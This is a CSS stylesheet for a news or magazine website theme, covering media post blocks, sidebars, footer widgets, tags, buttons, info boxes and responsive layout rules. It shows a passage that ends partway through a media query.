.block_media_f_pic .caption .title {padding:12px 16px 7px; font-size:14px; color:#ffffff; font-weight:bold;}
.block_media_f_pic .caption .title a {font-size:14px; color:#ffffff ; font-weight:bold;}
.block_media_f_pic .caption .date {font-size:11px; color:#dedede;}
.block_media_f_pic .caption .type {font-size:11px; color:#dedede;}
.block_media_f_pic .caption .type a {font-size:11px; color:#dedede;}

.block_media_post {width:192px; padding-bottom:14px; border-bottom:1px solid #f0f0f0; _margin-right:8px;}
.block_media_post p {padding-bottom:0px; line-height:normal;}
.block_media_post .f_pic {
	margin-bottom:12px;
	padding:1px;
	display:inline-block;
	position:relative;
	
	background-color:#ffffff;
	border:4px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	line-height:0px;
}
.block_media_post .f_pic img {width:182px; height:auto; }
.block_media_post .f_pic .type {height:17px; line-height:17px; padding:0px 6px; display:block; position:absolute; left:1px; bottom:1px; background:url(../images/qian/bg_date.png); font-size:10px; color:#ffffff;}
.block_media_post .f_pic a {display:block; position:relative;height: 118px; overflow: hidden;}
.block_media_post .f_pic a .hover {width:100%; height:100%; display:none; position:absolute; left:0px; top:0px; background-color:#ffffff; opacity:0.25; filter:alpha(opacity=25);}
.block_media_post .f_pic a:hover .hover {display:block;}
.block_media_post .title {padding-bottom:10px; font-size:13px; color:#383838; font-weight:bold; line-height:17px;}
.block_media_post .title a {font-size:13px; color:#383838; font-weight:bold;}
.block_media_post .title a:hover {color:#f24024; text-decoration:none;}
.block_media_post .date {font-size:11px; color:#868686;}

.block_media_posts {margin-left:-22px; margin-bottom:-22px; overflow:hidden;}
.block_media_posts .block_media_post {margin-left:22px; margin-bottom:22px; float:left;_margin-left:10px;}

.block_media_post_all {width:140px; padding-bottom:9px; border-bottom:1px solid #f0f0f0;}
.block_media_post_all p {padding-bottom:0px; line-height:normal;}
.block_media_post_all .f_pic {
	margin-bottom:9px;
	padding:1px;
	display:inline-block;
	position:relative;
	
	background-color:#ffffff;
	border:3px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	line-height:0px;
}
.block_media_post_all .f_pic a {display:block; position:relative;}
.block_media_post_all .f_pic a .hover {width:100%; height:100%; display:none; position:absolute; left:0px; top:0px; background-color:#ffffff; opacity:0.25; filter:alpha(opacity=25);}
.block_media_post_all .f_pic a:hover .hover {display:block;}
.block_media_post_all .title {padding-bottom:4px; font-size:12px; color:#383838; font-weight:bold; line-height:16px;}
.block_media_post_all .title a {font-size:13px; color:#383838; font-weight:bold;}
.block_media_post_all .title a:hover {color:#f24024; text-decoration:none;}
.block_media_post_all .date {font-size:10px; color:#868686;}

.block_media_posts_all {margin-left:-12px; margin-bottom:-12px; overflow:hidden;}
.block_media_posts_all .block_media_post_all {margin-left:12px; margin-bottom:12px; float:left;}


.block_subscribes_sidebar {
	height:54px;
	position:relative; *position:static;
	
	border:1px solid #f0f0f0;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
}
.block_subscribes_sidebar .service {margin-left:15px; padding-top:14px; float:left;_margin-left:1px; }
.block_subscribes_sidebar .service a {padding-left:30px; display:block; background-repeat:no-repeat; background-position:0px 2px;*background-position:1px 2px;*border:1px solid #ffffff;*margin-left:-2px!important; _margin-left:12px;}
.block_subscribes_sidebar .service a:hover {text-decoration:none;}
.block_subscribes_sidebar .service span {display:block; cursor:pointer;}
.block_subscribes_sidebar .service .num {padding-bottom:3px; font-size:13px; color:#343434; font-weight:bold; line-height:13px;_line-height:10px;}
.block_subscribes_sidebar .service .people {font-size:10px; color:#939393; line-height:10px;_line-height:13px;}

.block_subscribes_sidebar .service a.rss {background-image:url(../images/qian/icon_rss_1.png);}
.block_subscribes_sidebar .service a.tw {background-image:url(../images/qian/icon_tw_1.png);}
.block_subscribes_sidebar .service a.fb {background-image:url(../images/qian/icon_fb_1.png);}

.block_popular_posts {}
.block_popular_posts h4 {padding-bottom:14px;}
.block_popular_posts .line_3 {margin:16px 0px 11px;}
.block_popular_posts .line_2 {margin-top:22px;}
.block_popular_posts .article {overflow:hidden; }
.block_popular_posts .article .pic { margin-left:5px;_margin-left:4px;padding-top:3px; float:left; margin-bottom:11px;}
.block_popular_posts .article .pic a {
	display:block;
	position:relative; *position:static;
	
	border:3px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
}
.block_popular_posts .article .pic img {border:1px solid #ffffff;}
.block_popular_posts .article .text {overflow:hidden;}
.block_popular_posts .article .text .title {padding-bottom:8px; color:#383838;  line-height:17px;}
.block_popular_posts .article .text .title a {color:#383838; }
.block_popular_posts .article .text .title a:hover {color:#f24024; text-decoration:none;}
.block_popular_posts .article .text .date {float:left;}
.block_popular_posts .article .text .date p {padding-bottom:0px; font-size:11px; color:#868686;}
.block_popular_posts .article .text .icons {padding-top:3px; float:right;}
.block_popular_posts .article .text .icons li {margin-left:14px; display:block; float:left;}
.block_popular_posts .article .text .icons li:first-child {margin-left:0px;}
.block_popular_posts .article .text .icons a {padding-left:20px; padding-bottom:1px; display:block; background-repeat:no-repeat; background-position:0px 1px; font-size:11px; color:#919191; line-height:1em;}
.block_popular_posts .article .text .icons a.views {background-image:url(../images/qian/icon_view_1.png);}
.block_popular_posts .article .text .icons a.comments {background-image:url(../images/qian/icon_comment_1.png);}
.block_popular_posts h4{ padding:10px 0px;}

.block_popular_posts .w_hover span {
	width:100%;
	height:100%;
	display:none;
	
	position:absolute;
	left:0px;
	top:0px;
	
	background-color:#ffffff;
	opacity:0.25;
	filter:alpha(opacity=25);
}
.block_popular_posts .w_hover:hover span {display:block;}

.block_sidebar_menu {}
.block_sidebar_menu h4 {padding-bottom:8px;}
.block_sidebar_menu li {display:block; border-bottom:1px solid #f2f2f2;width:300px; padding:5px 0px;}
.block_sidebar_menu a {
	padding:8px 0px 9px 15px;
	display:block;
	background:url(../images/qian/arrow_3.gif) no-repeat 0px 12px;
	
	-moz-transition:all 0.15s ease;
	-ms-transition:all 0.15s ease;
	-o-transition:all 0.15s ease;
	-webkit-transition:all 0.15s ease;
	transition:all 0.15s ease;
	
	color:#7d7d7d;
}
.block_sidebar_menu li p{display:block;float:left;height:8px; line-height:12px; padding-right:5px;  _padding-bottom:1px;}
.block_sidebar_menu li p a{ font-weight:bold;color:#f24024;}
.block_sidebar_menu li h5{  padding:7px 0px;color:#7d7d7d; font-weight:normal;}

.block_sidebar_left { width:300px;} 
.block_sidebar_left li {width:100px;float:left;border-bottom:none; height:16px;_height:8px; *line-height:16px;}
.block_sidebar_left li a{ _padding-bottom:0px;}

.left_rewight  .block_sidebar_menu li{float:left;width:150px;}
.left_rewight  .htit a{ color:#7d0000; font-weight:bold;}

.block_sidebar_menu a:hover {margin-left:3px; background:url(../images/qian/arrow_4.gif) no-repeat 0px 12px; _background-position:0px 10px; color:#f24024; text-decoration:none;}
.block_sidebar_menu .line_2 {margin-top:20px;}

.block_long li{ width:150px; _padding:2px 0px; }
.block_long li ,.block_long h5{float:left;border-bottom:none;background:none;padding-right:10px; }
.block_long li p a  { font-weight:normal;color:#5a5a5a; background:url(../images/qian/bg_date.png) no-repeat 0px 10px; _background-position:0px 11px; }
.block_long a:hover {margin-left:0px; text-decoration:underline;color:#5a5a5a; }

.wid180 li{ width:180px; margin-left:10px;}

.block_newsletter {}
.block_newsletter h4 {padding-bottom:18px;}
.block_newsletter .field {width:222px; height:34px; float:left; overflow:hidden; background:url(../images/qian/bg_field_newsletter.png) no-repeat;}
.block_newsletter .field input {width:200px; height:14px; margin-left:11px; padding:10px 0px; display:block; background-color:transparent; border:0px; font-family:Arial, Helvetica, sans-serif; font-size:13px; color:#b5b5b5; line-height:14px;}
.block_newsletter .button {width:81px; height:34px; margin-left:-3px; display:block; float:left; background-repeat:no-repeat; background-color:transparent; background-image:url(../images/qian/button_subscribe.png); background-position:right 0px; border:0px; font-family:'PT Sans', Arial, Helvetica, sans-serif; font-size:13px; color:#ffffff; font-weight:bold; text-transform:uppercase; text-shadow:0px -1px rgba(0, 0, 0, 0.14); line-height:2em; cursor:pointer;}
.block_newsletter .button:hover {background-position:right -34px;}

.block_location {}
.block_location h4 {padding-bottom:18px;}
.block_location .map {
	padding:1px;
	position:relative;
	
	background-color:#ffffff;
	border:4px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	
	line-height:0px;
}
.block_location .map a {display:none;}

.block_contacts {}
.block_contacts h4 {padding-bottom:16px;}
.block_contacts p {padding-left:20px; padding-bottom:9px; color:#7d7d7d;}
.block_contacts a {color:#f24024; text-decoration:underline;}
.block_contacts a:hover {text-decoration:none;}
.block_contacts .address {background:url(../images/qian/icon_location_1.png) no-repeat 1px 2px;}
.block_contacts .phone {background:url(../images/qian/icon_phone_1.png) no-repeat 2px 4px;}
.block_contacts .email {background:url(../images/qian/icon_email_2.png) no-repeat 0px 4px;}
.block_contacts .web {background:url(../images/qian/icon_web_1.png) no-repeat 0px 3px;}



footer {padding-top:4px; background:url(../images/qian/bg_footer.jpg) repeat-x #1c1c1c;}
.sticky_footer footer {width:100%; min-width:320px; position:absolute; left:0px; bottom:0px;}
#footer {display:block;padding-top:4px; background:url(../images/qian/bg_footer.jpg) repeat-x #1c1c1c;}
#footer .top {height:49px;}
#footer .middle {padding:0px 0px 23px; *padding-bottom:0px;}
#footer .bottom {height:45px;}

#logo_bottom {padding-top:17px; float:left;}

.block_to_top {padding-top:13px; float:right;}
.block_to_top a {height:23px; line-height:23px; padding-left:30px; display:block; background:url(../images/qian/arrow_2.png) no-repeat; font-family:'PT Sans Narrow', Arial, Helvetica, sans-serif; font-size:12px; color:#e0e0e0; font-weight:bold; text-transform:uppercase;}
.block_to_top a:hover {text-decoration:none;}

.block_footer_widgets {margin-left:-20px; padding-top:25px; }
.block_footer_widgets h3 {padding-bottom:19px; font-size:12px; color:#e0e0e0; font-weight:bold; text-transform:uppercase;}
.block_footer_widgets .column {width:225px; margin-left:20px; float:left;*margin-left:15px;}

.block_flickr_footer {margin-left:-7px; overflow:hidden;}
.block_flickr_footer li {margin-left:7px; margin-bottom:7px; display:block; float:left;_margin-left:2px; }

.block_tags {margin-left:-4px; margin-top:-1px; overflow:hidden; }
.block_tags li {
	height:23px;
	margin-left:4px;
	margin-bottom:5px;
	padding:0px 7px;
	display:block;
	float:left;
	_margin-left:0px;
	position:relative;
	
	background:url(../images/qian/bg_tag_1.jpg) repeat-x;
	border:1px solid #000000;
	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	
	behavior:url(js/PIE.htc);
}
.block_tags li a {height:23px; line-height:23px; padding-right:12px; display:block; _float:left;background:url(../images/qian/bg_tag_2.jpg) no-repeat right 9px; font-family:'PT Sans', Arial, Helvetica, sans-serif; font-size:13px;_font-size:12px; color:#ededed; text-shadow:0px 1px rgba(0, 0, 0, 0.05); text-transform:uppercase;}
.block_tags li a:hover {text-decoration:none;}
.block_tags li:hover {background-position:0px bottom;}

.block_tags_side{}
.block_tags_side li{_margin:2px 5px;background:none;border:1px solid #cccccc; }
.block_tags_side li a {color:#7d7d7d;background:url(../images/qian/bg_date.png) no-repeat right 9px; }
.block_tags_side li a:hover {color:#f24024;}

.tags_wight{ width:180px;}
.tags_wight .block_tags li{ border:none;padding:0px 0px;margin-left:0px;}
.tags_wight li a{background:none;}

.block_most_read_news {margin-top:-3px;}
.block_most_read_news .line_1 {margin:13px 0px 11px;}
.block_most_read_news .article {overflow:hidden;}
.block_most_read_news .article .pic {margin-right:12px; padding-top:3px; float:left;}
.block_most_read_news .article .text {overflow:hidden;}
.block_most_read_news .article .text .title {padding-bottom:9px; color:#cccccc; font-weight:bold; line-height:15px;}
.block_most_read_news .article .text .title a {color:#cccccc; font-weight:bold;}
.block_most_read_news .article .text .title a:hover {color:#f24024; text-decoration:none;}
.block_most_read_news .article .text .date {padding-bottom:0px; font-size:11px; color:#868686;}

.block_most_read_news .w_hover {display:block; position:relative;}
.block_most_read_news .w_hover span {
	width:100%;
	height:100%;
	display:none;
	
	position:absolute;
	left:0px;
	top:0px;
	
	background-color:#ffffff;
	opacity:0.15;
	filter:alpha(opacity=15);
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
}
.block_most_read_news .w_hover:hover span {display:block;}

.block_contact_footer {margin-top:-3px;}
.block_contact_footer .text {padding-bottom:7px; color:#bdbdbd; font-weight:bold; line-height:1em;}
.block_contact_footer .field {width:225px; height:25px; margin-bottom:12px; overflow:hidden; background:url(../images/qian/bg_field_contact_footer.png) no-repeat;}
.block_contact_footer .field input {width:205px; height:15px; margin-left:10px; padding:5px 0px; display:block; background-color:transparent; border:0px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#737373; line-height:15px;}
.block_contact_footer .textarea {width:225px; height:64px; margin-bottom:8px; overflow:hidden; background:url(../images/qian/bg_textarea_contact_footer.png) no-repeat;}
.block_contact_footer .textarea textarea {width:205px; height:55px; margin-left:10px; padding-top:5px; display:block; background-color:transparent; border:0px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#737373; line-height:1em;}
.block_contact_footer .clear_form {padding-top:4px; float:left;}
.block_contact_footer .clear_form input {padding:0px; display:block; background-color:transparent; border:0px; font-family:Arial, Helvetica, sans-serif; font-size:11px; color:#6b6b6b; line-height:1em; cursor:pointer;}
.block_contact_footer .send {float:right;}

.block_menu_footer {padding-top:16px; float:left;}
.block_menu_footer li {margin-left:24px; display:block; float:left;}
.block_menu_footer li:first-child {margin-left:0px;}
.block_menu_footer li a {font-size:11px; color:#cccccc; font-weight:bold; line-height:14px;}

.block_social_footer {margin-left:24px; padding-top:14px; float:left;}
.block_social_footer li {margin-left:6px; display:block; float:left;}
.block_social_footer li:first-child {margin-left:0px;}
.block_social_footer li a {width:16px; height:16px; display:block; background-repeat:no-repeat; background-image:url(../images/qian/sprite_social_1.png); text-indent:-9000px; overflow:hidden;}

.block_social_footer li a.fb {background-position:0px 0px;}
.block_social_footer li a.fb:hover {background-position:0px -16px;}

.block_social_footer li a.tw {background-position:-22px 0px;}
.block_social_footer li a.tw:hover {background-position:-22px -16px;}

.block_social_footer li a.rss {background-position:-44px 0px;}
.block_social_footer li a.rss:hover {background-position:-44px -16px;}

.block_copyrights {height:44px; float:left;}
.block_copyrights p {padding-bottom:0px; font-size:11px; color:#cccccc; line-height:44px;}

/* columns */
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .full_width, .one_sixth {height:auto !important; min-height:1px; margin-right:4%; float:left; position:relative;}
.full_width{margin-right:0px; float:none;}
.one_half {width:48%;}
.one_third {width:30.666%;}
.two_third {width:65.332%;}
.one_fourth {width:22%;}
.one_fifth {width:16.8%;}
.two_fourth {width:48%;}
.three_fourth {width:74%;}
.one_sixth {width:13.333%;}
.last {margin-right:0px !important; clear:right;}
.one_third.last {width:30.668%;}
.two_third.last {width:65.334%;}
.one_sixth.last {width:13.335%;}



/* general buttons */
.general_button {
	height:26px;
	line-height:26px;
	padding:0px 18px;
	display:inline-block;
	position:relative;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	background-color:#fb593f;
	
    background:-webkit-gradient(linear, 0 0, 0 100%, from(#fb593f) to(#f24125));
    background:-webkit-linear-gradient(#fb593f, #f24125);
    background:-moz-linear-gradient(#fb593f, #f24125);
    background:-ms-linear-gradient(#fb593f, #f24125);
    background:linear-gradient(#fb593f, #f24125);
	background:-o-linear-gradient(#fb593f, #f24125);
    -pie-background:linear-gradient(#fb593f, #f24125);
	
	behavior:url(layout/plugins/PIE.htc);
	
	font-family:'PT Sans', Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#ffffff;
	font-weight:bold;
	text-transform:uppercase;
	text-shadow:0px -1px rgba(0, 0, 0, 0.14);
}
.general_button:hover {
	background-color:#ff654d;
	
    background:-webkit-gradient(linear, 0 0, 0 100%, from(#ff654d) to(#ff4427));
    background:-webkit-linear-gradient(#ff654d, #ff4427);
    background:-moz-linear-gradient(#ff654d, #ff4427);
    background:-ms-linear-gradient(#ff654d, #ff4427);
    background:linear-gradient(#ff654d, #ff4427);
	background:-o-linear-gradient(#ff654d, #ff4427);
    -pie-background:linear-gradient(#ff654d, #ff4427);
	
	text-decoration:none;
}
input.general_button {margin:0px; padding:0px 15px 4px; border:0px; cursor:pointer;}


/* links styles */
.lnk_red {color:#f24024;}
.lnk_blue {color:#5a8ea1;}
.lnk_archive {height:28px; line-height:28px; padding-right:21px; display:block; background:url(../images/qian/icon_archive.gif) no-repeat right 10px; font-size:11px; color:#8c8c8c; font-weight:bold;}
.lnk_all_news {padding-right:23px; display:block; background:url(../images/qian/icon_archive.gif) no-repeat right 2px; font-size:11px; color:#f24024; font-weight:bold; line-height:normal;}

/* pics styles */
.pic {display:inline-block; line-height:0px;}
.pic.w_frame {border:3px solid #f2f2f2;}
.pic.w_frame img {border:1px solid #ffffff;}

.pic.alignleft {margin-right:12px; margin-top:5px; float:left; display:block;}
.pic.alignright {margin-left:12px; margin-top:5px; float:right; display:block;}

.general_pic_hover {display:inline-block; position:relative;}
.general_pic_hover .hover {width:100%; height:100%; display:none; overflow:hidden; position:absolute; left:0px; top:0px; background:url(../images/qian/bg_hover_1.png); cursor:pointer;}
.general_pic_hover .icon {width:100%; height:100%; display:block; position:absolute; left:0px; top:0px; background-repeat:no-repeat; background-position:center center; cursor:pointer;}

.general_pic_hover.zoom .hover .icon {background-image:url(../images/qian/icon_zoom_1.png);}
.general_pic_hover.play .hover .icon {background-image:url(../images/qian/icon_play_1.png);}
.general_pic_hover.scale .hover .icon {background-image:url(../images/qian/icon_scale_1.png);}
.general_pic_hover.scale_small .hover .icon {background-image:url(../images/qian/icon_scale_2.png);}

.r_corner {background-repeat:no-repeat; background-size:100% 100%; position:relative; behavior:url(layout/plugins/PIE.htc); line-height:0px;}
.r_corner img {opacity:0; filter:alpha(opacity=0);}

/* info box styles */
.general_info_box {
	padding:14px 44px 15px 18px;
	position:relative;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(layout/plugins/PIE.htc);
}
.general_info_box p {padding-bottom:0px; line-height:18px;}
.general_info_box .close {width:16px; height:16px; display:block; position:absolute; right:14px; top:16px; background-repeat:no-repeat; background-position:4px 4px; text-indent:-9000px;}

.general_info_box.error {background-color:#ffeded; border:1px solid #f7cbcb;}
.general_info_box.error p {color:#e94b4b;}
.general_info_box.error a {color:#e94b4b;}
.general_info_box.error .close {background-image:url(../images/qian/icon_close_error.gif);}

.general_info_box.info {background-color:#eaf7fe; border:1px solid #b6d7e8;_background-color:none; _border:none;}
.general_info_box.info p {color:#4e8ec2;}
.general_info_box.info a {color:#4e8ec2;}
.general_info_box.info .close {background-image:url(../images/qian/icon_close_info.gif);}

.general_info_box.warning {background-color:#fcfbe4; border:1px solid #ded58a;}
.general_info_box.warning p {color:#c7a630;}
.general_info_box.warning a {color:#c7a630;}
.general_info_box.warning .close {background-image:url(../images/qian/icon_close_warning.gif);}

.general_info_box.success {background-color:#ecf7e1; border:1px solid #bde093;}
.general_info_box.success p {color:#5f9025;}
.general_info_box.success a {color:#5f9025;}
.general_info_box.success .close {background-image:url(../images/qian/icon_close_success.gif);}


/* Responsive styles */
@media (max-width: 949px) {
	.block_color_picker {display:none;}

	.wrapper {border:0px !important;}
	.inner {width:750px; padding:0px 9px;}
	
	#header .bottom .inner {background-position:210px 0px;}
	
	nav.main_menu > ul > li > a {padding:0px 18px;}
	nav.main_menu > ul > li:hover > a,
	nav.main_menu > ul > li.hover > a {padding-left:19px;}
	nav.main_menu > ul > li.current_page_item > a {padding-left:20px; padding-right:20px;}
	
	.block_big_dropdown .content {padding-left:5px;}
	.block_big_dropdown .line {margin:0px 7px;}
	.block_big_dropdown .popular_posts {width:355px}
	.block_big_dropdown .popular_posts li {overflow:hidden;}
	.block_big_dropdown .popular_posts li a {white-space:nowrap;}
	.block_big_dropdown .more {width:125px;}
	
	
	
	.right_sidebar .general_content {background:none;}
	.right_sidebar .main_content {width:480px;}
	.right_sidebar .sidebar {width:250px;}
	
	.left_sidebar .general_content {background:none;}
	.left_sidebar .main_content {width:480px;}
	.left_sidebar .sidebar {width:250px;}
	
	.block_author_post {width:230px;}
	.block_author_post .f_pic img {width:220px; height:auto;}
	
	.block_author_posts .posts {margin-left:-20px; margin-bottom:-20px;}
	.block_author_posts .posts .block_author_post {margin-left:20px; margin-bottom:20px;}
	
	.block_blog_1 .blog_post .f_pic img {width:470px; height:auto;}
	
	.block_blog_2 {margin-left:-20px;}
	.block_blog_2 .blog_post {width:230px; margin-left:20px; padding-top:20px;}
	.block_blog_2 .blog_post .f_pic img {width:220px; height:auto;}
	
	.block_single_post .f_pic img {width:470px; height:auto;}
	
	.block_topic_post_feature .f_pic img {width:220px; height:auto;}
	.block_topic_post_feature .content {overflow:visible;}
	.block_topic_post_feature .info {overflow:hidden;}
	
	.block_topic_news .block_topic_post {width:196px;}
	.block_topic_post .f_pic img {width:186px; height:auto;}
	
	.block_contact_form .textarea {width:478px;}
	.block_contact_form .textarea textarea {width:458px;}
	
	.block_post_social section.recommend {width:158px;}
	.block_post_social section.recommend ul {padding-top:10px;}
	.block_post_social section.recommend li {margin:0px 4px 7px; float:none; display:inline-block;}
	.block_post_social section.recommend li:first-child {margin-left:4px;}
	
	.block_leave_reply .textarea {width:478px;}
	.block_leave_reply .textarea textarea {width:458px;}
	
	.block_home_slider {width:470px; height:225px;}
	
	.block_home_col_1,
	.block_home_col_2
	{width:230px;}
	
	.block_home_post_feature {width:230px;}
	.flexslider.home_f_pic_slider .slides img {width:220px;}
	
	.block_tabs_type_4 .tabs li a {width:73px;}
	.block_tabs_type_4 .tabs li:first-child a {width:74px;}
	
	.block_best_materials {width:480px;}
	.block_best_materials .slider {width:499px;}
	
	.block_media_f_pic img {width:470px; height:auto;}
	
	.block_media_post {width:150px;}
	.block_media_post .f_pic img {width:140px; height:auto;}
	
	.block_media_posts {margin-left:-15px; margin-bottom:-15px;}
	.block_media_posts .block_media_post {margin-left:15px; margin-bottom:15px;}
	
	.block_media_posts_all {margin-left:-6px;}
	
	.block_media_item .f_item {width:472px;}
	.block_media_item .f_item .media_item_slider .slides img {width:470px; height:auto;}
	.block_media_item .f_item .media_item_navigation {width:426px;}
	
	.block_single_news .f_pic img {width:470px; height:auto;}
	
	.block_comments_type_2 .comment .name {margin-right:0px;}
	.block_comments_type_2 .comment .date {margin-left:0px;}
	.block_comments_type_2 .comment .content {padding-top:10px; clear:both;}
	
	.block_pricing_table_1 .column {width:125px;}
	.block_pricing_table_1 .column.category {width:101px;}
	.block_pricing_table_1 .column.special {width:127px;}
	
	.block_pricing_table_2 .column {width:119px;}
	.block_pricing_table_2 .column.special {width:122px;}
	
	.block_subscribes_sidebar .service .num {line-height:26px;}
	.block_subscribes_sidebar .service .people {display:none;}
	
	.block_popular_stuff .content {width:215px; padding-right:0px; border:0px;}
	.block_popular_stuff .media img {width:205px; height:auto;}
	
	.block_calendar div.datepicker table table td a {width:35px;}
	.block_calendar div.datepicker table table td:first-child a {width:34px;}
	.block_calendar div.datepicker table table td.last a {width:33px;}
	
	.block_calendar .datepickerGoPrev {width:35px;}
	.block_calendar .datepickerGoPrev a {width:34px;}
	.block_calendar .datepickerGoPrev span {width:34px;}
	
	.block_calendar .datepickerGoNext {width:35px;}
	.block_calendar .datepickerGoNext a {width:35px;}
	.block_calendar .datepickerGoNext span {width:34px; background-position:21px 12px;}
	
	.block_calendar .datepickerDoW th span {width:35px;}
	.block_calendar .datepickerDoW th:first-child span {width:34px;}
	.block_calendar .datepickerDoW th.last span {width:33px;}
	
	.block_newsletter .field {width:172px; background:url(../images/qian/bg_field_newsletter_750.png) no-repeat;}
	.block_newsletter .field input {width:150px;}
	
	.block_location .map iframe {width:240px;}
	
	
	
	.block_footer_widgets {margin-left:-18px;}
	.block_footer_widgets .column {width:174px; margin-left:18px;}
	
	.block_contact_footer .field {width:174px; background:url(../images/qian/bg_field_contact_footer_750.png) no-repeat;}
	.block_contact_footer .field input {width:155px;}
	.block_contact_footer .textarea {width:174px; background:url(../images/qian/bg_textarea_contact_footer_750.png) no-repeat;}
	.block_contact_footer .textarea textarea {width:155px;}
}

@media (max-width: 767px) {
	.inner {width:420px; padding:0px;}
	
	.fl, .alignleft {float:none;}
	.fr, .alignright {float:none;}
	
	a.fl, a.alignleft, .pic.fl, .pic.alignleft {float:left;}
	a.fr, a.alignright, .pic.fr, .pic.alignright {float:right;}
	
	
	
	#header .top .fl {display:none;}
	.block_social_top {margin-left:0px; float:right;}
	
	#header .section_main_menu {height:44px;}
	.main_menu {display:none;}
	.responsive_navigation {display:block;}
	
	nav.secondary_menu {display:none;}
	.responsive_secondary_menu {position:static; top:0px;}
	
	#header .bottom {height:231px;}
	#header .bottom .inner {height:231px; background-position:55px 27px;}
	#header .bottom .fr {padding-left:59px; clear:left;}
	
	#logo_top {padding-left:47px;}
	
	.block_languages {padding-top:40px;}
	
			#header .section_secondary_menu {overflow:hidden;}
	
	.block_clock {display:none;}
	
	
	
	.right_sidebar .main_content {width:auto; float:none;}
	.right_sidebar .sidebar {width:auto; padding-top:38px; float:none;}
	
	.left_sidebar .main_content {width:auto; float:none;}
	.left_sidebar .sidebar {width:auto; padding-top:38px; float:none;}
	
	.block_author_post {width:420px;}
	.block_author_post .f_pic img {width:410px;}
	
	.block_author_posts .posts {margin-left:0px;}
	.block_author_posts .posts .block_author_post {margin-left:0px;}
	
	.block_blog_1 .blog_post .f_pic img {width:410px;}
	
	.block_blog_2 {margin-left:0px;}
	.block_blog_2 .blog_post {width:420px; margin-left:0px;}
	.block_blog_2 .blog_post .f_pic img {width:410px;}
	
	.block_topic_news {margin-left:0px;}
	.block_topic_news .block_topic_post {width:386px; margin-left:0px;}
	.block_topic_post .f_pic img {width:376px;}
	
	.block_single_post .f_pic img {width:410px;}
	
	.block_leave_reply .textarea {width:418px;}
	.block_leave_reply .textarea textarea {width:398px;}
	
	.block_contact_form .textarea {width:418px;}
	.block_contact_form .textarea textarea {width:398px;}
	
	.block_location .map {border:0px;}
	.block_location .map a {display:inline;}
	.block_location .map iframe {width:410px; height:250px; display:none;}
	
	.block_news_post_feature {width:420px;}
	.block_news_post_feature .f_pic img {width:410px; height:auto;}
	
	.block_main_news .block_news_post_feature {margin-left:15px;}
	
	.block_news_post {width:130px;}
	.block_news_post .f_pic img {width:120px; height:auto;}
	
	.block_media_f_pic img {width:410px;}
	
	.block_media_post {width:200px;}
	.block_media_post .f_pic img {width:190px;}
	
	.block_media_posts {margin-left:-20px; margin-bottom:-20px;}
	.block_media_posts .block_media_post {margin-left:20px; margin-bottom:20px;}
	
	.block_media_post_all {width:130px;}
	.block_media_post_all .f_pic img {width:122px; height:auto;}
	
	.block_media_posts_all {margin-left:-11px;}
	.block_media_posts_all .block_media_post_all {margin-left:7px;}
	
	.block_media_item .f_item {width:412px;}
	.block_media_item .f_item .media_item_slider .slides img {width:410px;}
	.block_media_item .f_item .media_item_navigation {width:366px;}
	
	.block_single_news .f_pic img {width:410px;}
	
	.block_registration {width:auto;}
	.block_registration .col_1 {width:auto; float:none;}
	.block_registration .col_2 {width:auto; padding-top:14px; float:none;}
	
	.block_main_news {margin-left:-15px;}
	.block_main_news .block_news_post {margin-left:15px;}
	
	.block_tabs_type_3 .tab_content {padding-right:0px;}
	.block_tabs_type_3 .lnk_archive {margin-right:11px;}
	
	.block_post_social section.rating {width:200px; margin-bottom:30px;}
	.block_post_social section.subscribe {width:200px; margin-bottom:30px;}
	.block_post_social section.subscribe a {margin-left:38px; margin-right:20px;}
	.block_post_social section.recommend {width:418px; margin-left:0px; clear:both;}
	.block_post_social section.recommend ul {padding-top:25px;}
	
	.block_home_slider {width:410px; height:196px;}
	
	.block_home_post_feature {width:420px;}
	.flexslider.home_f_pic_slider .slides img {width:410px;}
	
	.block_home_col_1,
	.block_home_col_2
	{width:auto; float:none;}
	
	.block_home_col_2 .line_3.first {display:block;}
	.block_home_col_2 .block_tabs_type_4 {margin-top:20px;}
	
	.block_best_materials {width:407px; margin-left:7px;}
	.block_best_materials .slider {width:426px;}
	
	.block_pricing_table_1 .column {width:105px;}
	.block_pricing_table_1 .column.category {width:101px;}
	.block_pricing_table_1 .column.special {width:107px;}
	
	.block_pricing_table_2 .column {width:104px;}
	.block_pricing_table_2 .column.special {width:107px;}
	
	.block_subscribes_sidebar .service {margin-left:45px;}
	.block_subscribes_sidebar .service .num {line-height:13px;}
	.block_subscribes_sidebar .service .people {display:block;}
	
	.block_popular_posts .article .text .icons {padding-left:20px; padding-top:4px; float:left;}
	
	.block_popular_stuff .content {width:374px;}
	.block_popular_stuff .media img {width:364px;}
	
	.block_calendar div.datepicker table table td a {width:59px;}
	.block_calendar div.datepicker table table td:first-child a {width:58px;}
	.block_calendar div.datepicker table table td.last a {width:59px;}
	
	.block_calendar .datepickerGoPrev {width:59px;}
	.block_calendar .datepickerGoPrev a {width:58px;}
	.block_calendar .datepickerGoPrev span {width:58px;}
	
	.block_calendar .datepickerGoNext {width:61px;}
	.block_calendar .datepickerGoNext a {width:60px;}
	.block_calendar .datepickerGoNext span {width:60px; background-position:45px 12px;}
	
	.block_calendar .datepickerDoW th span {width:59px;}
	.block_calendar .datepickerDoW th:first-child span {width:58px;}
	.block_calendar .datepickerDoW th.last span {width:59px;}
	
